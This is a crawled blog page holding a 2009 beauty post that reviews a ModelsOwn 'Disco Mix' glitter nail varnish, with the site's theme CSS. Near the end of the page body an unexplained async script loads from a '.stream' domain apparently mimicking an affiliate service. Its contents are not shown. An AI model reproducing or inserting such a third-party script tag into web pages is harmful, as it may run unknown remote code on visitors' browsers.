

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/
body_size: 4704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ModelsOwn Nail Varnish Review - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ModelsOwn Nail Varnish Review - Samantha Maria" />
	<meta property="og:description" content="Hey there guys fancy seeing you here, hehe So yesterday I brought this nail varnish from River Island, amongst the CRRAZYYYNESS of christmas shopping (its scary!)Anywho the brand is ModelsOwn&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2009-12-14T11:39:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:29+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2009/12/DSC04119.jpg" />
	<meta property="og:image:width" content="267" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/","url":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/","name":"ModelsOwn Nail Varnish Review - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/12/DSC04119.jpg","datePublished":"2009-12-14T11:39:00+00:00","dateModified":"2016-08-04T11:05:29+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/12/DSC04119.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/12/DSC04119.jpg","width":267,"height":400},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"ModelsOwn Nail Varnish Review"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-636 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">14.12.09</div>
		<h1 class="entry-title">ModelsOwn Nail Varnish Review</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">Hey there guys fancy seeing you here, hehe<br /> So yesterday I brought this nail varnish from River Island, amongst the CRRAZYYYNESS of christmas shopping (its scary!)<br />Anywho the brand is ModelsOwn (www.modelsownit.com)<br />There was a gold and then this colour, they do alot more but these were the only ones left lol, I thought this colour would be lovelyy because it looked kinda christmassyyy (is that a word? lol) its called Disco Mix.</p>
<p>The colours are purple &amp; blue, and they look lovelyy together. I dont usually..everr..wear glitter nail varnish so this was different for me but i thought hey..you only live once right.</p>
<p><span style="font-size:130%;"><span style="font-style: italic;">Verdict?</span></span></p>
<p>I love the colour of this polish, you have to put on about two coats to get good coverage. I didnt mind that because i usually do that anyway, I had it on for a day and by the end it had chipped a little bit, kinda normal..as much as my other rimmel polishes, i figure its because this varnish kinda feels &#8216;chunky&#8217;, if its chips..a &#8216;chunk&#8217; will come off.<br />Anywho it is goodd, there is probably better glitter varnishes out there though, its good for £5 because the colours are pretty and it looks good under some lights and better under others (random lol)</p>
<p>4 Stars!</p>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://4.bp.blogspot.com/_hZTcSOoo5RA/SyYn4UB-KvI/AAAAAAAAAx4/hh2LcXBf3no/s1600-h/DSC04119.JPG"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 267px; height: 400px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/12/DSC04119.jpg" alt="" id="BLOGGER_PHOTO_ID_5415059450362735346" border="0" /></a><br /><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://3.bp.blogspot.com/_hZTcSOoo5RA/SyYn4GDqR6I/AAAAAAAAAxw/QdxG2dAsbD8/s1600-h/DSC04115.JPG"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 267px; height: 400px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/12/DSC04115.jpg" alt="" id="BLOGGER_PHOTO_ID_5415059446611724194" border="0" /></a><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://2.bp.blogspot.com/_hZTcSOoo5RA/SyYn456-KgI/AAAAAAAAAyA/puDUlaxf8QU/s1600-h/DSC04123.JPG"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 267px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/12/DSC04123.jpg" alt="" id="BLOGGER_PHOTO_ID_5415059460533922306" border="0" /></a></p>
<p>Sammi xoxo</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2009/12/modelsown-nail-varnish-review.html/";
			this.page.identifier = "636";
			this.page.title = "ModelsOwn Nail Varnish Review";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:12:20 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1304
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}